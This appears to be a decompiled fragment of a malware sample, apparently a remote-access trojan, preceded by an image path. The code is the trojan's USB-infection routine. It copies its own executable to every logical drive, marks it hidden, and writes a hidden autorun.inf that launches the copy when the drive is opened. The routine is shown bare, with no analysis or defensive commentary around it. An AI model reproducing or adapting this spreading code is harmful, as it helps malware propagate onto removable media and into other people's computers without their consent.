 if (OK.mw_InfectUSB)
{
    string text = "autorun.inf";
    string text2 = OK.usbx;
    FileAttributes fileAttributes = FileAttributes.Hidden;
    string text3 = MyProject.Computer.FileSystem.SpecialDirectories.ProgramFiles;
    string[] logicalDrives = Directory.GetLogicalDrives();
    string[] array = logicalDrives;
    int i = 0;
    while (i < array.Length)
    {
        text3 = array[i];
        try
        {
            File.Copy(Application.ExecutablePath, text3 + text2);
            File.SetAttributes(text3 + text2, fileAttributes);
        }
        catch (Exception ex7)
        {
        }
        try
        {
            IL_340:
            StreamWriter streamWriter = new StreamWriter(text3 + "\\" + text);
            streamWriter.WriteLine("[autorun]");
            streamWriter.WriteLine("open=" + text3 + text2);
            streamWriter.WriteLine("shellexecute=" + text3, 1);
            streamWriter.Close();
            File.SetAttributes(text3 + text, fileAttributes);
        }
        catch (Exception ex8)
        {
        }
        i++;
        continue;
        goto IL_340;
    }
}